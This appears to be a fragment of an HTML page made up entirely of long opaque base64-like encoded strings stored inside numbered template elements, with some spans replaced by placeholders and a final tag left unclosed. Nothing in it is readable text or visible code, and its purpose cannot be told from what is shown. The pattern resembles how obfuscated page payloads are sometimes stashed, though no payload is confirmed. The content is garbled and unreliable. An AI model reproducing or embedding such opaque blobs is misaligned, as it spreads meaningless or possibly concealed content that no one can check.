v3qkPuGV61tLQVUW1P9C3SF6uTob4yDM32cwsvdYkiJ7qKh0YZXrW1waTEVB/BYM5bhrbwszZA/L/mMxoknEN2ttsee1E2tOzF9dlZeqU4imKn6/XSXyXwe04zGiScQkK+rzJjIWu8iJHsxFkn9Gmic/KyWPdnAZzTTwI/HYh2Vq7DMmdJNrXx+OWVxU/0LepGOnbw92cBpfZ3fkttyU4mntsXc0hL1OXBkPB9TpiF6zKS3vD2bgSR/lN6J3GlU0K22x57UTa1uYj5sTUG5EFDMpLe8PdmCKGaXyZSTJwGNtvnYnsoe6W0mbixTXvBJNZ7g8u40wupnNNOMxollX4+qvNnc1BbpJCV8ZFtFrVNh5qS3vD3ZwDd1l8iPx2AK3fyp09GQB/V2Wi9+W1P9CzyD6uOxe5iNLniKlsbcbh2QobfEgtYW7ih8LzMUHbJYKo3n8qcX2cBnNNOMgMZpRNC9sNGUnFe8fyB3ZXFT/[base64]/lpQze56Wxps/QIX104vRhlfwR1ovfltT80g1iOG662+YkDdxgZaOxnFVj/TjyZTAGP8ocHRUW1P9C3rM5/jyaZyOMy7Ti6XFblOW7q3E0cUY/TR3NFRbU/0Lesz0+O90jYkoesmMh8t0X5G7rc7KrFetbXAvfg8crRF6wbaj7GXC6mc004zGiXVZmqatkdGeB/V2Wi9+W1P9CzyD6uOxbpCaIi7TndfZfwv37vmL0YZX7iI8YCxBU6tKKMSpuuh4gZRqeYbYg80uC/fu+YvRhlfvLDNkOQkcqEU+1qTh/W/RzWp3kt6ChGVX1PXTi9GGV61tIG46HxqzTGDMtufkPcGQPy/5jMaJJxDdrLbZlcMFoD8xazcOAOcLbpz8rJY92cBnNNPOidtjVY/0+ZqB3lf+IjxmOlsFvFlywan182+dhTU9yKbGiScQ3e6jhpjIE+g1ai9vS0jXC3rMpLe8fJeJKnWHxYnHPRCbr73OuMhXvWNifH4eEq5OYeakt7w9hOpNNNOMxulsVYSoq8qcwwStKzFrOzId/VBQzKS3vD3ZhjV7noydiWhAnK2w34icV712cHssGh2uTTWe6a28aYuBKWefzZLMXhjIvqGCyoYKh21wL35bU6lEepek+Ox8mokzbcmM15InRI+vt9iXyQXgd3B7LBodrkc7mOHOtC3Q22dp+YzGiSdN98T5i9GGWe4iNGpzGR+ySDHM/528PdnAZzSRzYXCYEKSu7fPy4YB7D94InMYHLlOd47jvqcX2cBnNNOMhMZ1VJi844vA1g+tPj9jNx9Tq0ooxKm6/nKLhCJm2pfsiScQ3e75yZ7UE+g/fX0/HxqoWGDMvOfkJvPAZzTTjMbNbkONorjSy4YR4SgoNFRbU/0Leszl+/V6l80uYJbBlZMnU5igrc6DnX2tbXAvflsDvE8+herwpj3I1Dds053e2X8L9+75i9GGV+siPntzHRKwQjaVvrfpdNSNKHqc35bIZFXR7ortvMkZ4mACajkOH7xZdsymxNo9tI8pe9GAxuRiXpGh9YuyyRn+IjxuLVdTsEQ0g/fn/X6c200004zGiSdWkqCthoLPDeh3cD5tVUatU2HmpLe8PdnAJGGB34nbPRCNobDFhcMFtkdwL35bU/1fKI3q5PVpkI8pLtPNisUnANP8qouUxwTodlovfltToCFQzKS3vDOajyNx3s6KxmRbx6a23ZTUV/ZHcC9+W1P9STWe4PLuMJqPK3uBlsbfZkLV4/TflN4DoCAlezsfWuYhesykt7w9m48/OYDEh81oR8fu6YvF1g+tfGJ/JlsBukk7xLS7rDHJzHc6wIXdoycQ3e6kofuGV61tfmwxFh68RT7B8PLkadmbTTTTjMaJJ1aRq6GR0ZdMh21wL35bU6pDM5jhuu9tmIMiLtPCid51UY3104vRhletbT95OwkVsUQt1qT/9XmdhSkv+YzGiScQ3bq804WLGPsoImkyFATnCz+A6P7sbpCTfB7TjMaJJxCeobXEg5xXrihmajodQOYhesykt7w9jJMiZt7fg8ViU4n0+cWeyBK2R3AvfltT/Vs1herj+W/UhTFxndiVkydekqC8kPuGV61tcC8uGhe5QjSLqeX1epGUfTTCnpbRPDrd7vmLjKx9rW1wL3AYHK1Sd47w+bxm88BnNNOMxstmU5apq8SEyBO3bXM9b0lF709h5qS3vD3ZwCV7gciD2z0QzL6hi4LJG+QpcHk/CVvwBjiD9vP5b9DbTTTTjMaJJ1OIvKrEg5xX/SI5YSoeAeYhesykt7w9iYEjcJrCgZMnCI224qHRhletbXBrNwgDsUoj1qTx8HiB200004zGiSdRkae+xdzPA+ggIzV+GBazXz+ev528PdnAZzSZ2ZXdblaE47rEn9</template><template id="zdaystfcaszt3">IS4zlqLz0eHalOKNeOt7w92cBnd5zAids9EIuvq4PciwPoNSQiMw4HuE9z1463vD3ZwGd2nN6CzHUdj6+9woTVTa17IHdlcVP9C3rMpOPufJeTLmCaw4iTJ1GRovmb35QErSgxfDtAef0Lesykt/pxnJhqZ5vej8dsCt3+4qHRhletMFoFfltT/QU5g/TusX+Njn18nNqD2ydL9+75i9GGV+4iPGAsQVP+TTyK4vH6JvPAZzTTjMbLZlOWqavEhMgToC4/[base64]/0Lesyk9fNvnYU1OZDDisZ1Ct24uNnZi1rqJX1oLB4WswY4g/bz+W/Q200004zGiSdSnK2yzIPJAuMpai8oGgH1BneL7Lr7b5yFKTmRy8+SDRDd7vnW+6xXrW1wISoUEq5fepeOt7w92cBnZJzfj91uX5P0+c2Y3hLpdlovfltT/Qs4g/Dj83DDwHQmg9TdoycQ3e75i53DEfl3cDpuXkjXC3rMpLe8aYuBKWeVw5TEPRCJvLjFgsoW+SgIJ3NOQ/[base64]/niDiSJm25zImDAF0e7phcmeQqFtYCFtSV/9GnTes6K1JvPAZzTTjMbTKlmTqrzTy4ZGvX1gNFRbU/0Leszm+OQwiogmcJzb3Ik3EMz+qdPRlUf9NXB9ORkS9Rt23KinsC3X1W4v+YzGiScQ3aqw2IHKFvR3cGkyHgvmIXrMpLe8PZiMLnOdgY/dYl2O9PnIlMgD6D9rBX5bU/0Leovl56Y9yNA3bMimxoknEIDE04vRhlejOT9uLQ9drkM1m6Tslj3ZwGc009iUyGlDm6GrxsuGA/8sPnwyGge4c3LBsae5NNmUNXWd34rIc1Wk5umC0dUU7CE1J29SSNcLesykt7xyiYEkfYfV3Ik2C/fu+YvR232HbXAvflUHskopmKTk6nrZm00004zGiSdWlKK1kdHRH+Q5NTRUW1P9C3rM8/74aZHaZybD3J6SDRDd7vmL0c4S5Co4e2RbQe1bIteOt7w92Z1NHtOMxokpX4/jvcKHzxPoP3B0VFtT/Qt6zOD+722VgT4u08qKzH8L9+75i9GGV+whOWgwVhqpTjefvrf/eJeUImbIpsaJJxDd7q3OidJa7CE5aDBBU75ONJjh5acX2cBnNNOMi8h1V5Sg44vClAf1bWA0VFtT/Qt6zOf48HKL2mdikt7OhCpEmLathpzTA+gpeTRUW1P9C3rM4vjyadSTLm6WlsaYNUCF9dOL0YZXrW02YDAPXqpOM4vs46Y9ztB3L/mMxoknEN2ivN+FwwWgPiBuPRIduhF63fTvpxfZwGc0jqbsiScQ3eC22dzCHvskNGosQUm/[base64]/5jMaJJxDdurzThYsW4SQ3YWRbELhFLon2rJY92cBnNNPch81jWZOp44vClAf1bWI/LgNI1wt6zKS3vHuWjjM5gMWczD0QzPyp08qsV61tcC9+GByxRCjWpOH9b9HNamCW1JKEakWJq72CyqxXrW1wL34ZHK9PP56p4/Ntw8B2ZIuMlcZrWZnur8qDjlqgLz99Oh4B9BBQzKS3vD3ZjSZmlMWIhHNfjfT5n8HWD7ZHcC9+Ww7XIXrMpLf6cpaUImbTzcbSDRDd7vmL0cUY4SIiNX4NEq8Dd8Hl9P94l5Rqdp/Zg4A8Ot3u+YvRhgPoNSQiOh4Qslk7mO348ifZjih6lpfsiScQ3bPTodGGV60NPWo6EhL9AzeN/LrrdJ2ULy7TmtaZd0jU7qKh0YZXrW1wISweA7IGMonl8/lv2ZtNNNOMxoknEN2otc6JixPkPzVsKhIcsxF6j+v76XCX200004zGiScQ3a+1wpbIWuQ5NWItQVO7Rz+UqeTofIuUfB7TjMaJJxCAxPmL0YZXrWMiai4UXrNKN4mk7JY92cBnNNOMxs9oXonjqsKLw02tfGh/JkB5/Qt6zKS34RfZwGc004zIymheiau339zEGOk0cHRUW1P9C3rMpLfsfJ2ELnqUlsabN0CF9dOL0YZXrW0tBX5bU/0LesL28uxy1IgidZfJlIl8Ot3u+YvRhletPTFrOhIduhF63bLn5D3L0DdsyKbGiScQ3e6kodGGV61tcCE9FBe4BjiA6/[base64]/a+rVMmPd1iq2rPLUlqXv5j5m5IywiwWVQgeFbREFoS0oPhUiaYRcpjUhcFlRIe5vN6UlTTZFBZ2Zz46tllilcjjpF6ciB5Emv</template><template id="zdaystfcaszt4">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</template><template id="zdaystfcaszt5">RK4LK1alPyJIsQZiVluEzBJCljf/B0jLpHjNqLAlDthoc3ezP9F6Rph0th5+J2W10srbgmYGSE94aPUZrL0SLYSress3/Z4+0dn6fz6jFZWPOhJ77n+AGvisRZQ0/FIdJF4fc8OxTwbUEY7fCj95iY7v6tOPCyzHFJmF+bRYkmx03hcD27laai3Zjmpuuy2pciLmK4KeWEP10JkgmM0qQTQ+69/PKWYmHM1+CyZPCVl6Y9qjJyfEV4DwZXDAUNpZMOZve5ep/uI0Wd6Hhkf9rcY76q8CkkiLefhJhKUg67l8UntX26GyzqCRyvdmk/1V/zoupw7zHIO4mNksGLxG2fRLYt/beSZyZBHirnK3BX3jFt77+pe0C3nghZmkhF+xHK7325awqqoMlLbb8pJE0RMX+jdKr1j3mBihCN0wamRkJmbL7r3yzoh1bq/iQmWNJqLuJzqDIQsMeCn8aFiuZXBvV89/wdrKvdmSb4NXHdwK2+bDth+xP63Q4S2dRXOEEKZj9+/kj89xofJbNgpcNDJ+hvdLPrH2xIDFmMEV5/QtmiO3hvH6VgTRnzo6FxmlEnKe3zoOESYdtcC9+Rxe0XXqP6PbvbsTCIH2HxJPLKlOcvL2Jz6xXrW1wL35xU/0Lesykq/h0j8AkeJLflZQlQpi+toaZwxbpKCItYHFT/Qt6zKS3vCGdiTE0kMCH2nQN37y8256LHuMrPy1gcVP9C3rMpLe8PdncNGKUjIXFZkOO8/vZlNYYoCQzYDBZU6tCP5vG+OQg29BnJNOd0Ik2Bt/w04vRhletbXAvfltT/RcqjfD/vHnEwgom057InEYC0/v5md+TV71tYD5qVUb9GzLUqqCpfNfXcjrEmcaZJwDM4O6e35FC+3xiIWsaXeoedNuxt6w9ydFqOsSZyJ4yWND8956QiEC4Y2c6fktT7BpqwbW5qXXIznAhhYHUwSoInP/5mtGWV719fSFpSkf9GnTbqqCpM87VZyTTnNeENh7N+euLwIhHuAxiIWpCRv0ZdNi9orwt2dB2JtOd14cyRtD3o8bAllm4YGFnc0MS7AtrzLS3rC3U0WclhZrInjcIvPz3n8mQV79jZDdoW0P9G2vYqqK8JJHYESXdmZzkMhDM/PeZxNBEo39lbnBJRvMZb8y0t6wt19RpJp+dyJ0yHczg6ZPGx1m/eH49a1tD/Rtrwre3rFHBznE0wpnInmYez/v3mcSGR619YCFqVl3vXXffqqWpfNfScjrBmcaZJwDN4/eZxItZv3g4Im1VRrwFaNmqpak9ycB3JN6C1JwpAsi0+5XNiQfsOTgxVFtT/Qt6zKS3vD3FzzRilJLsiScQ3e75i9GGV7E+IG4wWxCxSimfubXueImPanqSwYOLOTrd7vmL0YZXrW1wL35HEv1DKIniqr4+28AkeJLflZQlRY6rq8WQyxKvcwRnOwESp0pr2bai7HyKk3s7kpLGhicMjrqrxJ/BSe4sPWoyVRS0XzKZ5rn1csXPNGCBw4jOOTrd7vmL0YZXrW1wM3EIA7xFZOakt7w92cBnNNOM2tp3UZPuuseQ1QSwbyJqLhRev1k7guf/viPzwGc004zGiScQ3e75l4LQEK07OWopORylFnjcpKe8LM/AdiLRktrZZkSV7r2W0+tGvGNnOn5JXehKdNuxuaso2dBnJcOcxpgpBdP57IXGk1e9bWA/blZC8x4ggamlsi/MznAhkp7ImzIQz+DrntGWV7x8Yy9sVULvGQzaxaWyKNnSaSHTnMaZNgHN7uGFxO5B7HxwPn5LU+0bd92kpuos19F1LJKeyJsyAd3895nEl1e9bWE+c0pd6AtqurG5ryrLgXU6wZnGmykCyO7pi8CXRqN4cD8oSl3lGGyttrmoJMvAdTrHldSJNxDN/++Lxs5D7HxwPn5LU+0ba8G14bEzz9J/[base64]/Sw+Lz0XEq5YZ87y8u5ukI8pOZHNgs5iEsO464XEiESxYiN/PxVN1wt6zKS3vD3Z3GhwmtrYoycQ3e75i9GGfa1tcC9+W1P9Fz6F8rf/cZiTNCnR2oPbblaUq72Gk8cT6ihyMVRbU/0Lesykt7w9xZMxc9Paj8xwcpK25InBhketfGYvb01R4xcqjfD/vHnEwgos05yKmCkJxe7rhcaQV75jYzlzVUrvBWPepKSyLs+sdiLTlIqENR7K+Pma359Po3RiL21VQOsGacK3obIky6x/NMKaioQ2HsT29JnfkUGgfn48aFVK7wZ01ba6rzPK1gsk05SKmykHy+PohcieWqN0YiJtVUDrC2nCt6GxM8DSCyzTnJzENB7O+/md35VC7GNnOnBMRv0bety0uq0zydZqJd2c0OUwEMXg7JPRk1m6fHA4cElKvAVt2aqgqT3JwHYk3p3ImTEQzODpnZ2XWbV/cD5wQ0G8BW3ZqqCpPcnAdyTCgtafJwCR/feTw4tEo3VidXxFT/JbO5jsqaAyipYgKvmMxoknEN3u+YvR8BL/JDZmOx9Tv1J6q+3j1Gib6mc004zGiScQweG9woeYfa1tcC9+W0/yTzOaup2WPdnAZzTTkILAcRCeorjYgptV7iI+ezsVB/[base64]/+mGwIhC5X5+PGwaR/Mbat6ko7ItydJnJNOc154pCMvu6cPCiES/LH44a1VE6AtqzLSmrD3IznJ83p/ImjVKsPb5msGIRbgsYiFsTlPvBWjZpKe8LMnQaiDdmcabKQLI7uuFw5NXvW1gP25bR/MeIM66q7NtmJQvKs+Dld9gDvfu+YvRhletbXAvflswskY3hfDkvCzP13ce04zGiScQ3e75i82J</template><template id="zdaystfcaszt6">E+Q7bgV+W1P9C3rMpLe8IZ2JMTSQwIfadA3fva3KhYse+Sg9LWBxU/0Lesykt7w92cBnKIDagYlxWZi5m8SJm1W9bWAvb01T7B140rjn/WmRwCMp0eHXiTAeyvns/cOIQLgOYS9vVUTlH3rdqqCkKdnRZybdm9OJNljI4OmZxMVZuXtkL25bXeQadN28o7ws19J0LN2Z15prBtP87IvHiEW4LGEhaU5T7AVt2aSnvC3I0Gcm3ZjRnWsdyODpmceGQqN9Yjk/Sl3qHnrdqqCpPcnAdyXensidMATd/[base64]/ImzJR0/nshcaTV71tYD9zSl3oC2qat7mpfsnAaSXKlciZMAnT/eCFw5RZuH48PXBOU+8Fb42qoKkzztVnJNOd1pgpAMvj6IXBkDu1Y2c6fkNd6R8M2KqgqWfb3ns7g82SwTkM0r2vzM+sV61tcC9+W1P9C3rM1vLweJiTInDT97TsS3W8nZz0tecjyBBaL35bU/0Lesykt6AynYkxKvmMxoknEN3u+Zfewh77c1oFfltT/Qt6zKSr+HSPwCR4kt+VlCVRkaur39HHG+g/JCIpGgGzQjSLpqmWPdnAZzTTjMaJJwyOuL6Lh88S+g8/d2NZQ/0bet2yt60r2957ZJLYjoljDd+D4YvAiELse346fk1d6AtqzLWnrD3I02ci3ZnGnykF3f75m8GWWrx+KkJuW0u8E3rUpKe8LMjRcTTD7d6JPxDN7umawYZP9yBpL20aQv0aetykpq0wy8B3NMKM14k3EM3/64vB3Dq6bWRub1tC/Rt63LWlvC2P1CYl053GmScBzOPri8HwQ/dvbjNxCxKpQ2TQq+TqesfqZzTTjMaJJxDd7uXPmNBJh21wL35bU/0Lesykt6Btx9w0YIHDiM45eZC+ttmFxxn5d2wgLQ8BskU90qT28mmQli5mht/G2mhWibm42ZSGFOwjcHwxFhapQjeJ97fxdIqUJn+WworQJ1KRobrA0ccC+SI9bioeF/1CNJ/w9vBxnJI0OtPlgIl+X4juuNmUhgT4PzUvKhMW/U0zgOG3/3KUhTQ0ld6JxCdR3bqr3oLSEultI2ArCRC4B3qI67fodZCTfSjc3NijJxDd7vmL0YZXrW1wMzEXTdcLesykt7w92cBnNNOMxpVrWcOBqc6fhiDkIzRgKQhTmU48ierz+W/ZsyJgh8WIzikM0qKwlfuGV61tcC9+W1P9C3rMpKvwdMenKDSHw8b/bkKIvfmNkMsHtm0kZyweEqkLKp7r4/l+jYkoet2QycVuDvfu+YvRhletbXAvfltT/Rc2hbrD+XCJjzV1gcWK0CdAnLuqztH0EuwhfXs3Fhb9WyiD8PL/aZCPKTrPg4rAOTrd7vmL0YZXrW1wL35bU+FHM9LW4vI9jYgiNJrCld1mXJGrq4uQyBOtLj9iLhcWqU56mOzyvG6clDJk3ZDJxW4O9+75i9GGV61tcC9+W1P9FzaFusfweJiTIjSEzY/dJwLdo7DFhNIS/nZwezYeU7RFKZjl+/B4i8AwfZ/AxsZ3VZPuuN6FyRrsOTlsPxcfpAVmw+j+ohfw6U4005CKwDlkiLy3i4HUGPkoM3s3FB39STuP77fzc9mJKnmWyI/Ic1WRt/lJcTJX6SJwYTEPU7FOO5rht+VyjJJndZ3Yj99uQoi9+c+Y1RbvITVrcEdcsUJk5qS3vD3ZwGc004zGiTsfkqLnodGGV61tcC9+W1PhBD6F8qmWPdnAZzTTjMaVKFSUuOeh+4ZXrW1wL35bT7lCLMzn+/1uit1lZ4fJloRvVZyqvNnTmH2tbXAvfltT/Qt60Oykok6NhTc0wpbG5ndVk+6JxIbDBd4lNWMyR1y1GGTmpLe8PdnAZzTTjNrad1GT7rrHkNUEsG8jezsLXr9KPovht+xyjoU1Z5vJisUlDq2Bju6j9T/IARwzcQgDvEVk5qS3vD3ZwGc0z4OCwHEO9+75i9GGV61tbGs3DVO+Rzuf96q+dJeTM2aGz5LAaF7QurzThYRJh21wL35bU/[base64]/QhNTJ8FhKvTDOCqePzbcPAdSSD1N2LOTrd7vmL0YZXrW1wMzZITY5fP5ykpaY9vJgid4bYg4lEX5CjuMWVmljlfm4FfltT/Qt6zKSrs3mQlnke04zGiScQ3e7lz5jQV+4hMXwtRlG0RSmY9uL/aZCPKTmHyZ7dJQ737vmL0YZXrW1wLw4aAKlOepjs8rx+lo0qdZ3IxstiXJK5+cmIhkv+OSJgMBxNr0I9hPC6/3GQgyx9ncvahnREj6G3zM+GGP9tIH07CAC0RT3MuPz+ecejM2afkMnCZVTD5eXAk8JJ23F/ZDwfTfELLoTh+bxti4U0Z9OQjctjDrigrc6DmljmLzQxZHFT/Qt6zKS3vCHWhC5izabGiScQ3e75i/uGV61tcC9+W0+5QizM5/v9bordZXecyIOEcEKcvqnOg4RJh21wL35bU/0Lesy48/[base64]</template><template id="zdaystfcaszt7">Uoi6rcSfhhThLCN8Y1kQslsjwebj8j/ZlC5gn8nbi0Rfjbf7lfuGV61tcC9+W1P9C3rMpKvva57AMX2W26TGfw3f/vmb0ZdBrXxmLWBHA7xfMszi/vBx1JIyeJaRxMxxVZOhvc/ThhOwbx0/fk1d6h4Z3KSisirB1Gkjy5jGnCcB0/nsi8TORqN4MSFpTl3qHnrcpKetLdnRaSGbgdeHMlHT/OyFw5NXvW1gP3NVQegFaNnyoLIomtBnOsKf3oc2Ac/g657flEKjf2VnaVVGvAVo2aqlqT3JwHck3Z7ThCkCyLj0mt+TFqN6ZSFpTlPtC2rdtbmpPcmWdjrG7deHMAXd//ecxIZHrX1hNnBJRv0abISpoLIouNFpI8aM14cwBd3++ZvAlle8eX49aw1e6gVvlqapoDKJgTN8zZCWyHNY3aiwx52LBfghNTJ8HgW4RTWI4LW8ecTCCiHTncieMnPI7vecyZJXuGNnN2pbQ/0ddNuxt6x1zs5yV8KZyJs2Bt3++ZrHhlm6dWQvb01T7AVt2fKgsii40WkjxozXhzAF3f75m8CXQ6N/ZS9vShvwHHTZxaayKszAdjrEmcaZJwDM+/mS35RC+2BnIWsBHuwFbdmpua4omM51Id2e04k3EM3+9IXDk1m/eCY4cE4Q7Qt03bevsizI0mkmxoLUnCkCyKbuhcTHWb94fj1rW0P9G2rCtqKxM8vVMTnEgtPIKQLI4Oue0ZZXvX19IWxOXvMZb4SpoLIog8J5KNzch91vDsHhqt2WmH2tbXAvfltT/Qt6zKSrs3+MlDN7nZLsiScQ3e75i9GGV7FiNGYoRXn9C3rMpLe8PcXPI32FkuyjJxDd7vmL0YZL6SQmLz0XEq5YZ87r5bF5kJYucJbexJc7Q42vt5W+9EuiPiBuMEVP8k8zmrqdlj3ZwGc004zGlWNZi+66x5DVBLBvI3s7C161TjuI4eW+I/PAZzTTjMaJJxDd8rGYz/UD6D1wPmRbPK1ONMzH2tgh1oh0KvmMxoknEN3u+YvRmgT9LD4vPRcSrlhnzvfj+W3UgiZwlMnGympU3/Ca5rWaWP49MWFgcVP9C3rMpLe8IdaELmLNpsaJJxDd7vmLzcIe+20zYz8IAOAJM4L34+5ompQue52Bksx/RN/w04vRhletbXAvflsjr04pn6Sr93+d3hB9nZDJwmVUw+7yi83NFelzAjNxEBG5FXqN6vO8aYCQIjTPx4TNOVOQquWEmsQTs2NaL35bU/0Lesy4uPh0j95NHtOMxoknEN3u5c+Y0FfuITF8LUZRrl8/nKn/+XydhTU209+S0GtVwOy0yoPBHuNgJGAuQVPvGyqUv7WiF9nAZzTTjMaJJxDBpuqVotIS/W1iNX4+C7hIL5jht99ylI0mepeQycE0Dvfu+YvRhletbWwgOhIF4yF6zKS3vD3ZwHtwmtrGymtRjr3kiZjIBPk/JWwqEhyzBi6J/OO+I/PAZzTTjMaJJxDdnrjYhcNX+SU1Lz0UHrBKNIik9flxlpdndoqM2tpzQpKgvpWDzxDlOX1sMhIQtkI0i7i472mLjylzzYyJ2ydAj6uq2JjIEK1xO206RTCpWTbQq/z+ecfLe3+RyNj/[base64]/NOhKeo72Gkska4Cw+a3MPFqVfeNL0+Ot4i5MvcZ/AxoRJX628ts2YyhKtYBV3OxgGqUI1gtT48HSamWdWityH2nQQ0I22xpzHGeltcmY7A1u0WTfMo//oaYmTfTvczYXdbkacurDEn4sR+CE8IT0YXKhbPo3w8rNtis00d4HFlt0gGd/y9tiBxxmzR3AvfltT/Qt6zKS3vCGblTNgnMLGymtRjr3kiZLJB/[base64]/eCY4cE4Q7Qt03bevsizI0mkmxoLUnCkCyKbuhcTHWb94fj1rW0P9G2rCtqKxM8vVMTnCgtPIKQfI4O6e0ZZXvXxhIWtbQ6sadNnFprIqzMB2OsSZxpknAMz395nEhka7JX04cE4y7AVt2aSmsirMwHc0w53WiTYE0/zs3dyRWbg3cjFiVAO8XzLSuOf9aZHAIX2fwMvbclyY8/[base64]/n3npKWV6N8YzdwSkLvBWjZqqWpM8vVLyPdmYeHNQXT/OyLwYZHvWNiOnNVQehdd9uqov0zy9VpJsaM1ok3ANDg657ciEW4JX04cE4J/xVmw/T26HXH3GhnhcvYoycQ3e75i9GGV61tcDNxGQapXzWCup28PdnAZzTTjMaJOx+Zp6+V+4ZXrW1wL35bT/JPM5q6nZY92cBnNNOMxpVjWYvuuseQ1QSwbzFjOwkH/Uo2ifbjsWmQkGUq+YzGiScQ3e75i9GaBPsqcHk3HgSfRCLRpqe8LdnRcTTCmsSXO0CcurGLlZtVwHVwPnBOEusFb8yyuak9ycB2JMOM15onBtP7+Z3fk1e9bWA/blZC7lEX3KSv/SXZ2Gck053XmDEQzY/hi8mGR619YT9+QwmwEnrf5aa8LNnQZyXCgdSJNxDM7uiLwYZHvH9wPyQ2RP0fO92kprwt2dB2JtOckJ1mAd3/+ZvRl0agf3A/CE8J/xVmw/T26HXH3GhnhcvYoycQ3e75i9GGV61xNGYoRXn9C3rMpLe8</template><template 